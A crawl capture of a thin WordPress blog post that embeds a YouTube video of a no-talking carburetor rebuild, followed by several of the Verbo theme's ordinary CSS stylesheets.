

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pwkcarburetorcarb.com/2023/08/16/asmr-for-petrolheads-bikers-mechanics-no-talking-full-carburetor-rebuild-no-music/
body_size: 5128
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">    <head  prefix="og:https://ogp.me/ns#">        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>Asmr For Petrolheads Bikers Mechanics No Talking Full Carburetor Rebuild No Music | Pwk Carburetor Carb</title>        <link rel="profile" href="https://gmpg.org/xfn/11" />        <meta name="viewport" content="width=device-width, initial-scale=1.0">    <!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/ie.css" />
<![endif]-->

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://pwkcarburetorcarb.com/wp-content/themes/default/media/js/html5shiv.min.js"></script>
  <script src="https://pwkcarburetorcarb.com/wp-content/themes/default/media/js/respond.min.js"></script>
<![endif]--><link rel="alternate" type="application/rss+xml" title="Pwk Carburetor Carb &raquo; Feed" href="https://pwkcarburetorcarb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pwk Carburetor Carb &raquo; Comments Feed" href="https://pwkcarburetorcarb.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pwkcarburetorcarb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-google-fonts-css'  href='https:///fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CNoto+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-fontello-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/fontello.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-bootstrap-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-typography-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/typography.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-navigation-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/navigation.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-effects-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/effects.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-main-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-header-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/header.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-nav-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/nav.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-blog-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/blog.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-forms-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/forms.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-elements-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/elements.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-widgets-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/widgets.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/comments.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-typography-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/comments-typography.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-footer-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/footer.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-plugins-css'  href='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/css/plugins.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pwkcarburetorcarb.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/jquery.mousewheel.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/themes/default/media/js/jquery.backstretch.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pwkcarburetorcarb.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pwkcarburetorcarb.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How To Flow Balance An Intake Manifold Exit Air Speeds Edelbrock Victor 340 Eq Ch 318b 318 360' href='https://pwkcarburetorcarb.com/2023/08/15/how-to-flow-balance-an-intake-manifold-exit-air-speeds-edelbrock-victor-340-eq-ch-318b-318-360/' />
<link rel='next' title='Free Shipping SUDCO KEIHIN MOTORBIKE RACING PWK CARBURETOR (32mm)' href='https://pwkcarburetorcarb.com/2023/08/16/free-shipping-sudco-keihin-motorbike-racing-pwk-carburetor-32mm/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://pwkcarburetorcarb.com/2023/08/16/asmr-for-petrolheads-bikers-mechanics-no-talking-full-carburetor-rebuild-no-music/' />
<link rel='shortlink' href='https://pwkcarburetorcarb.com/?p=3452' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">

    body header .mythemes-topper,
    body div.content,
    footer aside{
        background-color: #ffffff;
    }
    
    @media ( min-width: 980px ) {
        hgroup .brand img{
            
            margin-top: 0px;

            
            margin-left: 0px;
        }
    }

    /* BUTTONS */
    .btn,
    .button,
    .btn.second-button.hover-invert:hover,
    .button.second-button.hover-invert:hover,
    button,
    input[type="submit"],
    input[type="button"],
    div#comments  p.form-submit input[type="submit"],
    div.widget_newsletter form button[type="submit"],
    article.hentry input[type="button"],
    article.hentry input[type="submit"],
    article.hentry button,
    div.widget_post_meta ul li span.post-tag,
    div.widget_calendar table th,
    div.comment-respond h3.comment-reply-title small a,
    .content-border article div.post-meta-tags a:hover,
    .content-border article div.post-meta-categories a{
        background-color: #00aeef;
    }
    .btn.second-button,
    .button.second-button,
    .btn.hover-invert:hover,
    .button.hover-invert:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a,
    .content-border article div.post-meta-tags a,
    .content-border article div.post-meta-categories a:hover,
    div.comment-respond h3.comment-reply-title small a:hover{
        background-color: #26ad60;   
    }

    /* LINK */
    a,
    div.widget ul li a:hover,
    div.widget_calendar table td a:hover,
    div.widget_categories ul li a:hover,
    div.comments-list > ol li.pingback header cite a:hover,
    div.comments-list > ol li.comment header cite a:hover,
    div.widget_recent_comments_with_avatar ul li h5 a:hover{
        color:  #00aeef;
    }
    
    a:hover,
    .content-border article h2 a:hover,
    nav.base-nav ul li.current-menu-item > a{
        color:  #26ad60;;
    }

    /* DARK BORDER BOTTOM */
    .btn,
    .btn.second-button.hover-invert:hover,
    .button,
    .button.second-button.hover-invert:hover,
    button,
    input[type="submit"],
    input[type="button"],
    div#comments  p.form-submit input[type="submit"],
    div.widget_newsletter form button[type="submit"],
    article.hentry input[type="button"],
    article.hentry input[type="submit"],
    article.hentry button,
    div.widget_post_meta ul li span.post-tag,
    div.comment-respond h3.comment-reply-title small a,
    .content-border article div.post-meta-tags a:hover,
    .content-border article div.post-meta-categories a{
        border-bottom: 1px solid #0090d1;
    }

    .btn.second-button,
    .button.second-button,
    .btn.hover-invert:hover,
    .button.hover-invert:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a,
    .content-border article div.post-meta-tags a,
    .content-border article div.post-meta-categories a:hover,
    div.comment-respond h3.comment-reply-title small a:hover{
        border-bottom: 1px solid #088f42;
    }

    div.mythemes-header .valign-cell p.buttons a.btn:hover{
        box-shadow: 0px 0px 20px rgba( 0,0,0, 0.5 );
    }

    </style><script async type="text/javascript" src="/rotiq.js"></script>
<script type="text/javascript" src="/herivur.js"></script>
    </head>    <body class="single single-post postid-3452 single-format-standard">        <header>            <div class="mythemes-topper">                <div class="container">                    <div class="row">                        <div class="col-sm-12 col-md-3 col-lg-3">                            <hgroup>                                <span class="mythemes-nav-btn">                                    <button type="button" class="btn-collapse btn-base-nav" data-toggle=".header-nav.base-nav"><i>+</i></button>                                </span>                                                                                                            <a class="mythemes-logo" href="https://pwkcarburetorcarb.com" title="Pwk Carburetor Carb ">Pwk Carburetor Carb</a>                                                                                                </hgroup>                        </div>                                    <div class="col-sm-12 col-md-9 col-lg-9">                            <nav class="mythemes-nav-inline base-nav header-nav nav-collapse">                            <div class="nav-wrapper"><ul class="mythemes-menu"><li class="menu-item "><a href="https://pwkcarburetorcarb.com/terms-of-service/">Terms of service</a></li><li class="menu-item "><a href="https://pwkcarburetorcarb.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="menu-item "><a href="https://pwkcarburetorcarb.com/contact-us/">Contact Us</a></li></ul></div>                            </nav>                        </div>                    </div>                                                <!-- SINGLE POST DELIMITER -->                            <div class="row mythemes-delimiter no-padding">                                <div class="col-lg-12">                                    <div class="delimiter-item"></div>                                </div>                            </div>                                    </div>            </div>                    </header>

    <div class="content">
        <div class="container">
            <div class="row">

                            <!-- CONTENT -->
                <section class="col-sm-8 col-md-9 col-lg-9">

                <div class="content-border right">                            <article class="post-3452 post type-post status-publish format-standard has-post-thumbnail hentry category-asmr tag-asmr tag-bikers tag-carburetor tag-full tag-mechanics tag-music tag-petrolheads tag-rebuild tag-talking row-fluid">

                                                                        <div class="post-thumbnail">
                                            <img width="100" height="56" src="https://pwkcarburetorcarb.com/wp-content/pics/Asmr_For_Petrolheads_Bikers_Mechanics_No_Talking_Full_Carburetor_Rebuild_No_Music_01_zjje.jpg" class="attachment-full-thumbnail wp-post-image" alt="Asmr_For_Petrolheads_Bikers_Mechanics_No_Talking_Full_Carburetor_Rebuild_No_Music_01_zjje" Asmr_For_Petrolheads_Bikers_Mechanics_No_Talking_Full_Carburetor_Rebuild_No_Music="" />                                                                                                                                </div>
                                
                                <!-- TITLE -->
                                <h1 class="post-title ">Asmr For Petrolheads Bikers Mechanics No Talking Full Carburetor Rebuild No Music</h1>
                          
                                <!-- TOP META : AUTHOR / TIME / COMMENTS -->
                                <div class="meta">
    <div class="row">
                <div class="col-xs-4  col-sm-4 col-md-4 col-lg-4">
        <time datetime="2023-08-16"><i class="icon-calendar"></i>August 16, 2023</time>
        </div>
                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4">
            <a class="author" href="https://pwkcarburetorcarb.com/author/admin/" title="Writed by admin"><i class="icon-user-5"></i>admin</a>
        </div>
    </div>
    <span class="meta-delimiter"></span>
</div>
                                <!-- CONTENT -->
                                <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/G1GDQD6MxWU" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://pwkcarburetorcarb.com/2023/08/16/asmr-for-petrolheads-bikers-mechanics-no-talking-full-carburetor-rebuild-no-music/" data-a2a-title="Asmr For Petrolheads Bikers Mechanics No Talking Full Carburetor Rebuild No Music"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpwkcarburetorcarb.com%2F2023%2F08%2F16%2Fasmr-for-petrolheads-bikers-mechanics-no-talking-full-carburetor-rebuild-no-music%2F&amp;linkname=Asmr%20For%20Petrolheads%20Bikers%20Mechanics%20No%20Talking%20Full%20Carburetor%20Rebuild%20No%20Music" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpwkcarburetorcarb.com%2F2023%2F08%2F16%2Fasmr-for-petrolheads-bikers-mechanics-no-talking-full-carburetor-rebuild-no-music%2F&amp;linkname=Asmr%20For%20Petrolheads%20Bikers%20Mechanics%20No%20Talking%20Full%20Carburetor%20Rebuild%20No%20Music" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fpwkcarburetorcarb.com%2F2023%2F08%2F16%2Fasmr-for-petrolheads-bikers-mechanics-no-talking-full-carburetor-rebuild-no-music%2F&amp;linkname=Asmr%20For%20Petrolheads%20Bikers%20Mechanics%20No%20Talking%20Full%20Carburetor%20Rebuild%20No%20Music" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://pwkcarburetorcarb.com/2023/08/16/asmr-for-petrolheads-bikers-mechanics-no-talking-full-carburetor-rebuild-no-music/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
                                <div class="clearfix"></div>

                                        <div class="post-meta-terms">
            <div class="post-meta-categories"><strong><i class="icon-list"></i> Categories</strong>: <a href="https://pwkcarburetorcarb.com/category/asmr/" rel="category tag">asmr</a></div><div class="post-meta-tags"><strong><i class="icon-tags"></i> Post Tags</strong>:  <a href="https://pwkcarburetorcarb.com/tag/asmr/" rel="tag">asmr</a> <a href="https://pwkcarburetorcarb.com/tag/bikers/" rel="tag">bikers</a> <a href="https://pwkcarburetorcarb.com/tag/carburetor/" rel="tag">carburetor</a> <a href="https://pwkcarburetorcarb.com/tag/full/" rel="tag">full</a> <a href="https://pwkcarburetorcarb.com/tag/mechanics/" rel="tag">mechanics</a> <a href="https://pwkcarburetorcarb.com/tag/music/" rel="tag">music</a> <a href="https://pwkcarburetorcarb.com/tag/petrolheads/" rel="tag">petrolheads</a> <a href="https://pwkcarburetorcarb.com/tag/rebuild/" rel="tag">rebuild</a> <a href="https://pwkcarburetorcarb.com/tag/talking/" rel="tag">talking</a> </div>        </div>
                            </article>

                            <!-- COMMENTS -->
                            
                
                </div>
                </section>

            <aside class="col-sm-4 col-md-3 col-lg-3 sidebar-to-right"><div class="widget widget_post_meta"><div><ul><li><a href="https://pwkcarburetorcarb.com/2023/08/16/"><time datetime="2023-08-16"><i class="icon-calendar"></i>August 16, 2023</time></a></li><li><a href="https://pwkcarburetorcarb.com/author/admin/" title="Writed by  admin"><i class="icon-user-5"></i>admin</a></li></ul></div></div><div class="widget widget_newsletter"><h4 class="widget-title"><i></i>Newsletter</h4><span class="description">subscribe with FeedBurner</span><form class="subscribe" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="javascript:utils.feedburner( 'mythem_es' );"><p><input type="text" class="text" name="email" value="E-mail" onfocus="if (this.value == 'E-mail') {this.value = '';}" onblur="if (this.value == '' ) { this.value = 'E-mail';}"><span class="email"></span><input type="hidden" value="mythem_es" name="uri"><input type="hidden" name="loc" value="en_US"><button type="submit" value=""><i class="icon-right-open-big"></i></button></p></form></div><div class="widget widget_post_categories"><h4 class="widget-title"><i></i>Article Categories</h4><div><ul><li><a href="https://pwkcarburetorcarb.com/category/asmr/" rel="category tag">asmr</a></li></ul></div></div><div class="widget widget_post_tags"><h4 class="widget-title"><i></i>Article Tags</h4><div class="tagcloud"><a href="https://pwkcarburetorcarb.com/tag/asmr/" title="1 topic">asmr</a><a href="https://pwkcarburetorcarb.com/tag/bikers/" title="1 topic">bikers</a><a href="https://pwkcarburetorcarb.com/tag/carburetor/" title="2515 topic">carburetor</a><a href="https://pwkcarburetorcarb.com/tag/full/" title="5 topic">full</a><a href="https://pwkcarburetorcarb.com/tag/mechanics/" title="1 topic">mechanics</a><a href="https://pwkcarburetorcarb.com/tag/music/" title="1 topic">music</a><a href="https://pwkcarburetorcarb.com/tag/petrolheads/" title="1 topic">petrolheads</a><a href="https://pwkcarburetorcarb.com/tag/rebuild/" title="14 topic">rebuild</a><a href="https://pwkcarburetorcarb.com/tag/talking/" title="1 topic">talking</a><div class="clear"></div></div></div><div class="clearfix"></div></aside>            
            </div>
        </div>
    </div>

        <footer>
                                <aside>
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 footer-sidebar-1">
                                    <div class="widget website-description"><h1><a href="https://pwkcarburetorcarb.com/" title="Verbo - premium wordpress theme">Verbo</a></h1><p>Verbo is clean white multipurpose WordPress theme with creative design.<br>Theme comes with nice flat design concept and responsive layout.</p></div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 footer-sidebar-2">
                                    <div class="widget widget_text"><h5>Address</h5><div class="textwidget">1 Infinite Loop</br>Cupertino, CA 95014</br>United States</div></div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 footer-sidebar-3">
                                    <div class="widget widget_text"><h5>Contact</h5><div class="textwidget">facebook: <a href="">https://facebook.com/#</a></br>direct: <a href="">https://mythem.es/#</a></br>e-mail: support at mythem.es</div></div>                                </div>
                            </div>
                        </div>
                    </aside>
            
            <div class="mythemes-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-6 col-lg-6">
                            <p>Copyright &copy; 2025. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. Designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThem.es</a></p>
                        </div>
                                                <div class="col-sm-6 col-md-6 col-lg-6">
                            <div class="mythemes-social">
                                <a href="https://vimeo.com/yourprofile/" class="icon-vimeo" target="_blank"></a><a href="https://twitter.com/yourprofile/" class="icon-twitter" target="_blank"></a><a href="https://linkedin.com/yourprofile/" class="icon-linkedin" target="_blank"></a><a href="https://facebook.com/yourprofile/" class="icon-facebook" target="_blank"></a><a href="https://pinterest.com/yourprofile/" class="icon-pinterest" target="_blank"></a><a href="https://pwkcarburetorcarb.com/feed/" class="icon-rss" target="_blank"></a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

        <script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pwkcarburetorcarb.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pwkcarburetorcarb.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 1309
content:
/*
    Theme Name: Verbo
    Theme URI: https://mythem.es/item/verbo-free-wordpress-themes
    Description: Verbo is clean white WordPress theme with minimalist design. Theme comes with nice design concept and responsive layout. This theme is suitable for all type of devices. Responsive design is based on twitter bootstrap framework. Theme is developed by myThem.es. Theme features: responsive design, custom header, custom background, custom layouts ( front page, blog, archive, single and pages ), custom logo, custom favicon and two custom colors and additional css option. Additional widgets: post-meta, newsletter, post-categories, nice tags and multiple social icons. <a href="https://mythem.es/forums/forum/themes/verbo/verbo-free/">Support</a> / <a href="https://mythem.es/item/verbo-free-wordpress-themes/">Details</a> / <a href="https://mythem.es/item/verbo-premium-wordpress-theme/">Upgrade to Premium</a>.
    Version: 0.0.10
    Tags: blue, green, white, three-columns, two-columns, one-column, right-sidebar, left-sidebar, fluid-layout, responsive-layout, flexible-header, custom-colors, custom-menu, featured-image-header, threaded-comments, custom-background, custom-header, featured-images, theme-options, holiday, seasonal, photoblogging
    Text Domain: myThemes
    Author: myThem.es
    Author URI: https://mythem.es
    License: GNU General Public License v2.0
    License URI: https://www.gnu.org/licenses/gpl-2.0.html


    Verbo WordPress Theme, Copyright 2014 myThem.es
    Verbo is distributed under the terms of the GNU GPL

    For more details look in readme.txt

                     ________________
                    |_____    _______|
     ___ ___ ___   __ __  |  |  __       ____   ___ ___ ___       ____   ____ 
    |   |   |   | |_ |  | |  | |  |___  |  __| |   |   |   |     |  __| |  __|
    |   |   |   |  | |  | |  | |  __  | |  __| |   |   |   |  _  |  __| |__  |
    |___|___|___|   |  |  |__| |_ ||_ | |____| |___|___|___| |_| |____| |____|   
                    |_|


*/
/* WORDPRESS */
.alignleft,
.alignright{
    margin-top: 10px;
    margin-bottom: 10px;
}
.alignnone,
.aligncenter{
    margin-top: 25px;
    margin-bottom: 25px;
}
.alignleft{
    float:left;
    margin-right: 15px;
}
.alignright{
    float:right;
    margin-left: 15px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto;
    margin-right:auto;
    text-align: center;
}

.sticky,
.gallery-caption,
.bypostauthor{}

.wp-caption,
.wp-caption p,
.wp-caption a{
    font-style: italic;
}
.wp-caption,
.wp-caption p{
    color: #000000;
}
.content-border article .wp-caption p,
.content-border article .wp-caption p.wp-caption-text{
    border-bottom: 1px solid #f0f0f0;
    color: #000000;
    padding: 10px;
    margin: 0px 10px;
}
.content-border article .post-thumbnail footer{
    border-bottom: 1px solid #f0f0f0;
    color: #000000;
    font-style: italic;
    padding: 10px;
}
.wp-caption img{
    display: block;
    margin: 0px auto;
}

code {
    background: #e9e9e9;
    font-size: 12px;
    padding: 2px 8px;
  
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
}
code {
    font-family: Consolas,"Liberation Mono",Courier,monospace;
    font-weight: 400;
    color: #333;
}

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/effects.css?ver=4.1.1
body_size: 593
content:
/* ITEMS */
.overflow-wrapper{
    display: block;
    position: relative;
    overflow: hidden;
}
.img-background{
    background-position: center center;
    background-repeat: no-repeat;
}
/* ROTATE & SCALE IMAGE */
.effect-scale,
.effect-rotate,
.effect-scale-rotate{
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
*:hover  > .effect-scale{
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
*:hover > .effect-rotate{
    -webkit-transform: rotate(5deg);
    -moz-transform: rotate(5deg);
    -o-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
}
*:hover  > .effect-scale-rotate{
    -webkit-transform: scale(1.2) rotate(5deg);
       -moz-transform: scale(1.2) rotate(5deg);
         -o-transform: scale(1.2) rotate(5deg);
        -ms-transform: scale(1.2) rotate(5deg);
            transform: scale(1.2) rotate(5deg);
}

/* VERTICAL ALIGN CENTER */
.valign-cell-wrapper{
    position: absolute;
        
    top: 0;
    left: 0;
    
    width: 100%;
    height: 100%;
    
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    
    display: table;
    
    valign:middle;
    vertical-align: central;
    vertical-align: middle;
    
    text-align: center;
    
    /* align center */
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.valign-cell{
    
    text-align: center;

    width:  100%;
    padding: 0 10%;
    
    valign:middle;
    vertical-align: central;
    vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/main.css?ver=4.1.1
body_size: 91
content:
.content.padding-wrapper{
    padding-top: 70px;
    padding-bottom: 50px;
}
.content.padding-after{
    padding-bottom: 50px;   
}


--- FILE ---
content_type: text/css
request_url: https://pwkcarburetorcarb.com/wp-content/themes/default/media/css/header.css?ver=4.1.1
body_size: 1002
content:
header hgroup{
	padding-top: 40px;
	padding-bottom: 40px;

	text-align: center;
}
header hgroup h1{
	margin: 0px;
}

/* RESPONSIVE */
@media ( min-width: 768px ) and ( max-width: 1199px ) {
	header hgroup{
		border-bottom: 1px solid #eeeeee;
	}
}
@media ( max-width: 1199px ) {
	header hgroup{
		padding-bottom: 20px;
		padding-top: 20px;
	}
	header hgroup h1{
		margin: 0px;
	}
}
@media ( max-width:480px ){
	header hgroup h1{
		text-align: left;
	}
	header hgroup,
	header hgroup a,
	header hgroup a img{
		text-align: left;
	}
}

/* BLOG TITLE */
header hgroup h1,
header hgroup h1 > a,
header hgroup > a{
	color: #454545;

	font-family: Montserrat, sans-serif, Arial, serif;
	font-size: 30px;

	font-style: normal;
	font-variant: normal;
	font-weight: normal;

	line-height: 35px;
	text-transform: uppercase;
}

header hgroup a:hover{
	color: #000000;
}

/* HEADER IMAGE */
div.mythemes-header{
	height: 500px;
}
@media ( max-width: 1024px ){
	div.mythemes-header{
		background-size: initial;
	}
}
div.mythemes-header div.valign-cell-wrapper{
	background: rgba( 0, 0, 0, 0.8 );
}
div.mythemes-header .valign-cell h1,
div.mythemes-header .valign-cell p{
	text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
}
div.mythemes-header .valign-cell h1{
	font-family: Montserrat, sans-serif, Arial, serif;
	font-size: 36px;

	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	margin: 20px 0px 10px 0px;
}
div.mythemes-header .valign-cell p.description{
	font-family: "Noto Sans", sans-serif, Arial, serif;
	font-style: normal;
	font-size: 15px;
	padding: 10px 0px;
	margin: 0px 0px 10px 0px;
}
div.mythemes-header .valign-cell p.buttons{
	padding: 30px 0px 0px 0px;
}
